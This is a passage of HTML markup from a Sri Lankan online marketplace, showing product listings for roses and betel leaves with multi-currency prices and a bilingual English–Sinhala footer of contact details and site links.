</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">රෝස මල්</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="20287"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.33</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.67</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">700.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">8.49&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;3.46</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;16.79</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;2.14</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.82</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=20287" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20287" data-quantity="1" data-title="රෝස මල්" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20287" data-product_sku="20287" aria-label="Add to cart: &ldquo;රෝස මල්&rdquo;" rel="nofollow" data-success_message="&ldquo;රෝස මල්&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20287" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-27871 status-publish instock product_cat-flower--- has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/betel-leaves-%e0%b6%b6%e0%b7%94%e0%b6%bd%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/04/bu1-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/04/bu1-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/04/bu1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>12<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/betel-leaves-%e0%b6%b6%e0%b7%94%e0%b6%bd%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/" data-id="27871"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=27871" data-quantity="1" data-product_id="27871"  data-product-title="Betel leaves – බුලත් කොළ" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Betel leaves – බුලත් කොළ&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=27871" data-product_id="27871" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Betel leaves – බුලත් කොළ&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Betel leaves – බුලත් කොළ">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/betel-leaves-%e0%b6%b6%e0%b7%94%e0%b6%bd%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Betel leaves – බුලත් කොළ</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="27871"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.15</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">45.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">0.55&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.22</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;1.08</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.14</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.12</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/betel-leaves-%e0%b6%b6%e0%b7%94%e0%b6%bd%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Betel leaves – බුලත් කොළ</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="27871"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.15</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">45.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">0.55&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.22</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;1.08</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.14</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.12</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=27871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27871" data-quantity="1" data-title="Betel leaves – බුලත් කොළ" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27871" data-product_sku="27871" aria-label="Add to cart: &ldquo;Betel leaves – බුලත් කොළ&rdquo;" rel="nofollow" data-success_message="&ldquo;Betel leaves – බුලත් කොළ&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27871" class="screen-reader-text">
			</span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="qTdiygDQe50E6e2qT1nskw==d9cCd1LhpnsrKmjqrrtvrUVcAUEWFDPsv4gz+aEwcykwrk="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="5IiN0leYu1h+LqCt7s0CUg==d9cbwQjsHPX7JnZIdZE982qXef3+cKDqwmU42oeYUYTI50="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="JVyc7tGoXHvDcWBrvE/Xmg==d9cwhT/tXawO5+V3KZ7IrLFerDWQja/wFPBprdfaIJQLyI="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
